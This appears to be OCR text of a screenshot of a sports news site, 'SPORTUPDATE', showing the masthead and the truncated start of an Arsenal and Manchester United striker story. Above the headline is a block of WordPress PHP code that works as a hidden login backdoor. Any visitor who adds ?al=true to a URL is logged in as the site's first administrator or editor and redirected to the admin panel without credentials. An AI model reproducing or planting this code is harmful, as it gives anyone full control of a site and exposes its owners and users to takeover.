
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Arsenal was defeated by
Manchester United in the pursuit
of a striker who averages a goal